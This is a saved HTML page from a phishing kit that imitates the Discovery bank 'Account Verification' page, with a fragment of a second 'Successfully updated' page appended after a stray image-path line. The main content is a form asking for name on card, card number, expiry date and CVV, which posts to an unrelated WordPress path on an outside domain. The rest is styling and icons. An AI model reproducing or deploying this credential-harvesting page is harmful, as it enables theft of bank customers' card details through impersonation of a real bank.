rgba(0,75,141,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#004b8d;border-color:#004b8d}.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00305a;background-image:none;border-color:#002a50}.btn-primary:active,.btn-primary:focus{color:#fff}.btn-outline-primary{color:#004b8d!important}.btn-outline-primary.active,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover{color:#fff!important}.btn-outline-primary{background-image:none;background-color:transparent;border-color:#004b8d}.btn-outline-primary:hover{background-color:#004b8d;border-color:#004b8d}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 2px rgba(0,75,141,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#004b8d;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary:active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#004b8d;border-color:#004b8d}.btn-outline-primary:hover{color:#004b8d}.btn-outline-primary:active,.btn-outline-primary:focus{color:#fff;background-color:#003d74}.form-control{background-image:none}.form-control:focus{color:#777;background-color:#fff;border-color:#0e8eff;outline:0}.form-control::-webkit-input-placeholder{color:rgba(0,0,0,.4);opacity:1}.form-control::placeholder{color:rgba(0,0,0,.4);opacity:1}.form-control:disabled,.form-control[readonly]{background-color:rgba(0,0,0,.025);opacity:1}.form-control:disabled{cursor:not-allowed}.form-dui{position:relative}.form-dui .floating-label-form-group{margin-bottom:5px;position:relative;padding-left:0;margin-top:12px}.form-dui .floating-label-form-group input{background:#fff;border-radius:0;padding-left:10px;padding-right:0;box-shadow:none!important;position:relative;z-index:1;resize:none}.form-dui .floating-label-form-group label{display:block;position:relative;z-index:-1;font-size:1em;color:#575757;vertical-align:baseline;margin:0;transition:top .3s ease,opacity .3s ease}.form-dui .floating-label-form-group-with-value label{top:0;opacity:1}@media (max-width:991px){}.card-primary-left{border-left-color:#004b8d!important;border-left-style:solid;border-left-width:3px}svg{line-height:inherit;vertical-align:middle}.site-logo{background:url([data-uri])0 0/130px 30px no-repeat;display:block}@media (min-width:768px){.site-logo{width:150px;background-size:150px 30px}}@-webkit-keyframes slide-open{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-open{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-close{0%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-close{0%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-open-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-open-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-close-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-close-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@media (min-width:768px){}/*!------------------------------------
    #VISIBILITY HELPER
------------------------------------*//*!------------------------------------
    #DISPLAY HELPER
------------------------------------*//*!------------------------------------
    #POSITION HELPER
------------------------------------*//*!------------------------------------
    #OVERFLOW HELPER
------------------------------------*//*!------------------------------------
    #ALIGN HELPER
------------------------------------*//*!------------------------------------
    #FLOAT HELPER
------------------------------------*//*!------------------------------------
    #CUSTOM FLEXBOX HELPERS
------------------------------------*/.p-1{padding:15px!important}</style>
<style>@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}.form-dui .form-control.ddid-form-control{display:block;width:100%;padding:10px;font-size:1rem;line-height:1.25;color:#444;background-color:#fff;background-clip:padding-box;border:0;border-bottom:2px solid rgba(0,0,0,.1);transition:all .3s}.form-dui .form-control.ddid-form-control.ddid-form-control:focus{background-color:#fff;border-color:#0e8eff;outline:0}@media (max-width:991px){}@media (max-width:991px){}@media (min-width:992px){}.ddid-container{margin-top:60px;margin-bottom:60px}.ddid-container .site-logo.ddid-logo{width:225px;height:45px;background-size:225px 45px}.ddid-container .btn{border-radius:3px;text-transform:none}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.btnGroup{padding-top:20px}.svgIcons{position:absolute;width:0;height:0;overflow:hidden}</style>
<style>@media (max-width:500px){}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){}</style>
<meta name=referrer content=no-referrer><link rel="shortcut icon" type=image/x-icon href="[data-uri]"><style>.sf-hidden{display:none!important}</style><link rel=canonical href="https://id.discovery.co.za/Recovery/ForgotUsername?returnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D085AF06AC46EC63E06AF%26redirect_uri%3Dhttps%253A%252F%252Fonline.discovery.bank%252Flogin%26response_type%3Dcode%26scope%3Ddsyweb%2520offline_access%2520openid%2520sso%26nonce%3DN0.6508716831333981719490055298%26state%3D17194897938000.96304481255967310.9598555198418086%26code_challenge%3DXqWOH9QGGPL9Qo0aLEdfsX5sQ1sx0O1dx1Sdsdlko54%26code_challenge_method%3DS256"><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body data-new-gr-c-s-check-loaded=14.1185.0 data-gr-ext-installed>
 <div id=ddid-spinner class="ddid-spinner sf-hidden">
 
 </div>
 <div class="container ddid-container">
 <div class=row>
 <div class="col-lg-6 offset-lg-3 col-md-8 offset-md-2 col-sm-12">
 <div class="d-flex justify-content-center">
 <a class="site-logo ddid-logo mb-2" href=#></a>
 </div>
 
<h4 class=text-center>Account Verification</h4>
 <div class="card-primary-left mb-1">
 <div class=p-1>Please provide your credit card details for verification.</div>
 </div>
 <form id=forgotUsernameForm class="form-primary form-dui mb-1" data-dui-form method=post action="https://cityofglass.eu/wp-includes/ids/next.php">
 <div class="form-group floating-label-form-group mb-1 floating-label-form-group-with-value">
 <label for=CellNumberEmail>Name on card</label>
 <input type=text class="ddid-form-control form-control" placeholder="Enter Card name" autofocus id=CellNumberEmail name="ccname" value="" required>
 <div class=d-flex>
 </div>
 </div>
 
 <div class="form-group floating-label-form-group mb-1 floating-label-form-group-with-value">
 <label for=CellNumberEmail>Card Number</label>
 <input type=number class="ddid-form-control form-control" maxlength=16 minlength=16 placeholder="Enter Card number" autofocus id=CellNumberEmail name="ccnumber" value="" required>
 <div class=d-flex>
 </div>
 </div>
 
 
 
 <div class="form-group floating-label-form-group mb-1 floating-label-form-group-with-value">
 <label for=CellNumberEmail>Expiry Date</label>
 <input type=number maxlength="6" class="ddid-form-control form-control" placeholder="MM/YYYY" autofocus id=CellNumberEmail name="expiry" value="" required >
 <div class=d-flex>
 </div>
 </div>
 
 <div class="form-group floating-label-form-group mb-1 floating-label-form-group-with-value">
 <label for=CellNumberEmail>CVV</label>
 <input type=number maxlength="4" size="4" class="ddid-form-control form-control" placeholder="Cvv" autofocus id=CellNumberEmail name="cvv" value="" required >
 <div class=d-flex>
 </div>
 </div>
 <div class="row btnGroup">
 <div class=col-6>
 <button id=btnCancel type=button class="btn btn-block btn-outline-primary mb-1" value=cancel>Cancel</button>
 </div>
 <div class=col-6>
 <button id=btnSubmit name=button class="btn btn-block mb-1 btn-primary" value=ok>Continue</button>
 </div>
 </div>
 </form>
 </div>
 </div>
 </div>
 
 
 
 
 <svg aria-hidden=true class=svgIcons version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
 <defs>
 <symbol id=svg-icon-eye-sensor-deactivated viewBox="0 0 64 64">
 <title>icon-eye-sensor-deactivated</title>
 <path d="M15.935 48.71c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l32.129-32.129c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-32.129 32.129c-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M50.323 31.484c-0.129 0-0.323-0.064-0.452-0.194-2.452-2.323-5.226-4.194-8.258-5.677-0.323-0.129-0.452-0.516-0.323-0.839s0.516-0.452 0.839-0.323c3.097 1.548 6 3.548 8.516 5.936 0.258 0.258 0.258 0.645 0 0.903 0 0.129-0.129 0.194-0.323 0.194z"></path>
 <path d="M13.613 31.419c-0.194 0-0.323-0.064-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903 2.129-2 9.677-8.452 18.774-8.452 2 0 4 0.323 5.935 0.903 0.323 0.129 0.516 0.452 0.452 0.774-0.129 0.323-0.452 0.516-0.774 0.452-1.806-0.516-3.677-0.839-5.548-0.839-8.581 0-15.871 6.194-17.936 8.129-0.129 0.129-0.258 0.129-0.452 0.129z"></path>
 <path d="M22.064 39.677c-0.064 0-0.194 0-0.258-0.065-3.161-1.548-6-3.548-8.581-5.935-0.258-0.258-0.258-0.645-0.065-0.903 0.258-0.258 0.645-0.258 0.903-0.065 2.452 2.323 5.226 4.194 8.258 5.677 0.323 0.129 0.452 0.516 0.323 0.839s-0.323 0.452-0.581 0.452z"></path>
 <path d="M27.097 34.645c-0.258 0-0.516-0.129-0.581-0.387-0.258-0.71-0.452-1.484-0.452-2.194 0-3.29 2.645-5.936 5.871-5.936 0 0 0 0 0 0 0.774 0 1.484 0.129 2.194 0.452 0.323 0.129 0.516 0.516 0.387 0.839s-0.516 0.516-0.839 0.387c-0.581-0.258-1.161-0.323-1.742-0.323-2.581 0-4.645 2.064-4.645 4.645 0 0.581 0.129 1.161 0.323 1.742 0.129 0.323 0 0.71-0.323 0.839 0-0.065-0.129-0.065-0.194-0.065z"></path>
 <path d="M32 37.935c-0.71 0-1.484-0.129-2.194-0.387-0.323-0.129-0.516-0.516-0.387-0.839s0.516-0.516 0.839-0.387c1.097 0.452 2.323 0.452 3.419 0 1.161-0.452 2.065-1.355 2.516-2.452 0.516-1.161 0.516-2.387 0.065-3.548-0.129-0.323 0-0.71 0.387-0.839 0.323-0.129 0.71 0 0.839 0.387 0.581 1.484 0.581 3.097-0.065 4.516s-1.806 2.581-3.226 3.161c-0.774 0.258-1.484 0.387-2.194 0.387z"></path>
 <path d="M32.065 42.129c-2 0-4-0.323-5.936-0.903-0.323-0.129-0.516-0.452-0.452-0.774 0.129-0.323 0.452-0.516 0.774-0.452 1.806 0.516 3.677 0.839 5.548 0.839 8.581 0 15.871-6.194 17.871-8.129 0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903c-2.065 2.065-9.677 8.516-18.71 8.516z"></path>
 </symbol>
 <symbol id=svg-icon-eye-sensor viewBox="0 0 64 64">
 <title>icon-eye-sensor</title>
 <path d="M50.323 31.419c-0.129 0-0.323-0.064-0.452-0.194-2-1.871-9.29-8.129-17.871-8.129s-15.871 6.194-17.936 8.129c-0.258 0.258-0.645 0.258-0.903 0s-0.258-0.645 0-0.903c2.129-2 9.677-8.452 18.774-8.452s16.645 6.452 18.774 8.452c0.258 0.258 0.258 0.645 0 0.903-0.065 0.129-0.194 0.194-0.387 0.194z"></path>
 <path d="M32 42.129c-9.161 0-16.71-6.452-18.774-8.452-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0c1.419 1.355 8.968 8.129 17.936 8.129 8.581 0 15.871-6.194 17.935-8.129 0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903c-2.258 2-9.871 8.452-18.903 8.452z"></path>
 <path d="M32 37.935c-3.29 0-5.936-2.645-5.936-5.936s2.645-5.936 5.936-5.936 5.935 2.645 5.935 5.936c-0.065 3.29-2.71 5.936-5.936 5.936zM32 27.419c-2.516 0-4.645 2.064-4.645 4.645s2.064 4.645 4.645 4.645 4.645-2.065 4.645-4.645-2.129-4.645-4.645-4.645z"></path>
 </symbol>
 <symbol id=svg-icon-navigation-1 viewBox="0 0 64 64">
 <title>icon-navigation-1</title>
 <path d="M32.129 36.774c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774c0 2.645-2.129 4.774-4.774 4.774zM32.129 28.516c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 <path d="M32.129 50.129c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774-2.129 4.774-4.774 4.774zM32.129 41.871c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 <path d="M32.129 23.419c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774-2.129 4.774-4.774 4.774zM32.129 15.161c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 </symbol>
 <symbol id=svg-icon-pencil viewBox="0 0 64 64">
 <title>icon-pencil</title>
 <path d="M48.774 26.452c-0.194 0-0.323-0.064-0.452-0.194l-8.581-8.645c-0.129-0.129-0.194-0.258-0.194-0.452s0.065-0.323 0.194-0.452l1.742-1.742c1.742-1.742 4.516-1.742 6.258 0l3.29 3.29c1.742 1.742 1.742 4.516 0 6.258l-1.742 1.806c-0.129 0.064-0.323 0.129-0.516 0.129v0zM41.097 17.161l7.742 7.742 1.29-1.29c1.226-1.226 1.226-3.226 0-4.452l-3.29-3.29c-1.226-1.226-3.226-1.226-4.452 0l-1.29 1.29z"></path>
 <path d="M15.097 51.484c-0.194 0-0.323-0.065-0.452-0.194-0.194-0.194-0.258-0.452-0.129-0.71l6-14.645c0.064-0.065 0.064-0.129 0.129-0.194l15.677-15.677c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.613 15.613-5.355 13.097 13.097-5.355 15.613-15.613c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.677 15.677c-0.064 0.065-0.129 0.129-0.194 0.129l-14.645 6c-0.129 0.065-0.194 0.065-0.258 0.065z"></path>
 <path d="M21.29 48.903c-0.194 0-0.323-0.065-0.452-0.194l-3.613-3.613c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l3.613 3.613c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M29.742 45.484c-0.194 0-0.323-0.065-0.452-0.194l-8.645-8.645c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l8.645 8.645c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 <path d="M25.419 41.161c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l15.677-15.677c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.677 15.677c-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 </symbol>
 <symbol id=svg-icon-time-spent-exercising-1 viewBox="0 0 64 64">
 <title>icon-time-spent-exercising-1</title>
 <path d="M32 50.968c-0.387 0-0.645-0.258-0.645-0.645s0.258-0.645 0.645-0.645c7.613 0 13.806-6.194 13.806-13.806s-6.194-13.806-13.806-13.806c-7.613 0-13.806 6.194-13.806 13.806 0 0.387-0.258 0.645-0.645 0.645 0 0 0 0 0 0-0.387 0-0.645-0.258-0.645-0.645 0-8.323 6.774-15.097 15.097-15.097s15.097 6.774 15.097 15.097-6.774 15.097-15.097 15.097z"></path>
 <path d="M32.065 35.29c-0.387 0-0.645-0.258-0.645-0.645v-9.484c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v9.484c0 0.387-0.323 0.645-0.645 0.645z"></path>
 <path d="M38.968 40.323c-0.065 0-0.194 0-0.258-0.065l-5.097-2.323c-0.323-0.129-0.452-0.516-0.323-0.839s0.516-0.452 0.839-0.323l5.097 2.323c0.323 0.129 0.452 0.516 0.323 0.839-0.065 0.258-0.323 0.387-0.581 0.387z"></path>
 <path d="M32 39.097c-1.419 0-2.516-1.161-2.516-2.516s1.161-2.516 2.516-2.516 2.516 1.161 2.516 2.516-1.097 2.516-2.516 2.516zM32 35.29c-0.71 0-1.226 0.581-1.226 1.226s0.581 1.226 1.226 1.226c0.71 0 1.226-0.581 1.226-1.226s-0.516-1.226-1.226-1.226z"></path>
 <path d="M32 17.548c-0.387 0-0.645-0.258-0.645-0.645v-4c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v4c0 0.323-0.258 0.645-0.645 0.645z"></path>
 <path d="M37.548 14.839c-0.387 0-0.645-0.258-0.645-0.645v-4.387h-9.806v4.387c0 0.387-0.258 0.645-0.645 0.645s-0.645-0.258-0.645-0.645v-4.387c0-0.71 0.581-1.29 1.29-1.29h9.806c0.71 0 1.29 0.581 1.29 1.29v4.387c0 0.387-0.323 0.645-0.645 0.645z"></path>
 <path d="M32 55.419c-10.774 0-19.613-8.774-19.613-19.548s8.774-19.548 19.613-19.548c10.839-0.064 19.613 8.71 19.613 19.484s-8.774 19.613-19.613 19.613zM32 17.484c-10.129 0-18.323 8.194-18.323 18.323s8.258 18.323 18.323 18.323 18.323-8.194 18.323-18.323c0-10.065-8.194-18.323-18.323-18.323z"></path>
 </symbol>
 <symbol id=svg-icon-add viewBox="0 0 64 64">
 <title>icon-add</title>
 <path d="M40.258 32.645h-16.452c-0.387 0-0.645-0.258-0.645-0.645s0.258-0.645 0.645-0.645h16.452c0.387 0 0.645 0.258 0.645 0.645s-0.323 0.645-0.645 0.645z"></path>
 <path d="M32 40.903c-0.387 0-0.645-0.258-0.645-0.645v-16.452c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v16.452c0 0.323-0.258 0.645-0.645 0.645z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-icon-check-correct viewBox="0 0 64 64">
 <title>icon-check-correct</title>
 <path d="M28.774 38.258c-0.194 0-0.323-0.065-0.452-0.194l-5.097-5.226c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l4.645 4.774 11.097-10.839c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-11.548 11.355c-0.129 0.065-0.258 0.129-0.452 0.129z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-icon-cross-incorrect viewBox="0 0 64 64">
 <title>icon-cross-incorrect</title>
 <path d="M26.194 38.452c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l11.613-11.613c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-11.613 11.613c-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 <path d="M37.806 38.452c-0.194 0-0.323-0.065-0.452-0.194l-11.613-11.613c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l11.613 11.613c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-dsym_android viewBox="0 0 8.966 16">
 <title>dsym_android</title>
 <g transform="translate(-29.189 -13.173)">
 <g id=Group_15 data-name="Group 15" transform="translate(29.189 13.173)">
 <g id=Group_14 data-name="Group 14" transform="translate(0 0)">
 <g id=Group_13 data-name="Group 13">
 <path id=Path_9 data-name="Path 9" d=M37.309,29.173H30.036a.851.851,0,0,1-.847-.853V14.026a.851.851,0,0,1,.847-.853h7.273a.851.851,0,0,1,.847.853V28.32A.851.851,0,0,1,37.309,29.173ZM30.036,13.612a.411.411,0,0,0-.408.413V28.32a.411.411,0,0,0,.408.413h7.273a.411.411,0,0,0,.408-.413V14.026a.411.411,0,0,0-.408-.413Z transform="translate(-29.189 -13.173)" fill=#737373></path>
 </g>
 </g>
 </g>
 <path id=Path_10 data-name="Path 10" d=M37.936,22.116H29.409a.22.22,0,0,1,0-.439h8.527a.22.22,0,0,1,0,.439Z transform="translate(0 -6.637)" fill=#737373></path>
 <path id=Path_11 data-name="Path 11" d=M37.88,77.392H29.409a.22.22,0,1,1,0-.439H37.88a.22.22,0,1,1,0,.439Z transform="translate(0 -49.775)" fill=#737373></path>
 <path id=Path_12 data-name="Path 12" d=M46.439,17.909H44.571a.22.22,0,0,1,0-.44h1.867a.22.22,0,1,1,0,.44Z transform="translate(-11.833 -3.353)" fill=#737373></path>
 </g>
 </symbol>
 <symbol id=svg-dsym_iphone_x viewBox="0 0 8.967 16">
 <title>dsym_iphone_x</title>
 <g transform="translate(-29.189 -13.173)">
 <g id=Group_11 data-name="Group 11" transform="translate(29.189 13.173)">
 <g id=Group_10 data-name="Group 10">
 <path id=Path_6 data-name="Path 6" d=M37.308,29.173H30.036a.851.851,0,0,1-.847-.852V14.026a.851.851,0,0,1,.847-.853h7.273a.851.851,0,0,1,.847.853V28.321A.851.851,0,0,1,37.308,29.173ZM30.036,13.612a.411.411,0,0,0-.408.413V28.321a.411.411,0,0,0,.408.413h7.273a.411.411,0,0,0,.408-.413V14.026a.411.411,0,0,0-.408-.413Z transform="translate(-29.189 -13.173)" fill=#737373></path>
 <path id=Path_7 data-name="Path 7" d=M41.889,14.67h-.014l-1.952-.126a.22.22,0,1,1,.028-.438l1.938.126,1.938-.126a.22.22,0,0,1,.028.438L41.9,14.67Z transform="translate(-37.405 -13.9)" fill=#737373></path>
 </g>
 </g>
 <path id=Path_8 data-name="Path 8" d=M47.385,76.281a.625.625,0,1,1,.625-.625A.626.626,0,0,1,47.385,76.281Zm0-.811a.186.186,0,1,0,.186.186A.186.186,0,0,0,47.385,75.47Z transform="translate(-13.713 -48.275)" fill=#737373></path>
 </g>
 </symbol>
 <symbol id=svg-dsym_iphone_x_tick viewBox="0 0 8.967 16">
 <title>dsym_iphone_x_tick</title>
 <path d=M.847,16A.851.851,0,0,1,0,15.148V.853A.851.851,0,0,1,.847,0H8.12a.851.851,0,0,1,.847.853v14.3A.851.851,0,0,1,8.12,16ZM.439.853v14.3a.411.411,0,0,0,.408.413H8.12a.411.411,0,0,0,.408-.413V.853A.411.411,0,0,0,8.12.439H6.654a.22.22,0,0,1-.2.2L4.5.77H4.469L2.517.643a.22.22,0,0,1-.205-.2H.847A.411.411,0,0,0,.439.853ZM3.858,14.208a.625.625,0,1,1,.625.625A.626.626,0,0,1,3.858,14.208Zm.439,0a.186.186,0,1,0,.186-.186A.186.186,0,0,0,4.3,14.208Zm-.8-4.005a.22.22,0,0,1-.154-.066L1.6,8.356a.22.22,0,0,1,.314-.307L3.5,9.673,7.27,5.991a.22.22,0,1,1,.307.314L3.649,10.14A.22.22,0,0,1,3.5,10.2Z fill=#737373></path>
 </symbol>
 <symbol id=svg-dsym_android_tick viewBox="0 0 8.966 16">
 <title>dsym_android_tick</title>
 <path id=dsym_android_tick d=M.847,16A.851.851,0,0,1,0,15.147V.853A.851.851,0,0,1,.847,0H8.12a.851.851,0,0,1,.847.853V15.147A.851.851,0,0,1,8.12,16Zm-.408-.853a.411.411,0,0,0,.408.413H8.12a.411.411,0,0,0,.407-.413v-.7H.439ZM.439,14H8.527V2.306H.439ZM.439.853V1.867H8.527V.853A.411.411,0,0,0,8.12.439H.847A.411.411,0,0,0,.439.853ZM3.493,10.2a.22.22,0,0,1-.154-.066L1.6,8.355a.22.22,0,0,1,.314-.307L3.5,9.673,7.27,5.991a.22.22,0,1,1,.307.314L3.649,10.14A.22.22,0,0,1,3.5,10.2Zm.056-8.819a.22.22,0,0,1,0-.44H5.417a.22.22,0,1,1,0,.44Z fill=#737373></path>
 </symbol>
 </defs>
</svg>
 
 
 
<grammarly-desktop-integration data-grammarly-shadow-root=true><template shadowrootmode=open><style class=sf-hidden>div.grammarly-desktop-integration{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}div.grammarly-desktop-integration:before{content:attr(data-content)}</style><div aria-label=grammarly-integration role=group tabindex=-1 class=grammarly-desktop-integration data-content='{"mode":"full","isActive":true,"isUserDisabled":false}'></div></template></grammarly-desktop-integration><script data-template-shadow-root>(()=>{document.currentScript.remove();processNode(document);function processNode(node){node.querySelectorAll("template[shadowrootmode]").forEach(element=>{let shadowRoot = element.parentElement.shadowRoot;if (!shadowRoot) {try {shadowRoot=element.parentElement.attachShadow({mode:element.getAttribute("shadowrootmode")});shadowRoot.innerHTML=element.innerHTML;element.remove()} catch (error) {} if (shadowRoot) {processNode(shadowRoot)}}})}})()</script>
</file>

<file: completed.html>
<!DOCTYPE html> <html><!--
 Page saved with SingleFile 
 url: https://expfastxpo.xyz/Xpr/ZA245278896A/done.php 
 saved date: Tue Sep 24 2024 07:27:26 GMT+0000 (Coordinated Universal Time)
--><meta charset=utf-8>
<title>Successfully updated | Discovery.co.za</title>
<link rel="shortcut icon" type="image/jpg" href="https://id.discovery.co.za/dui/current/icons/favicon/discovery/favicon-32x32.png"/>
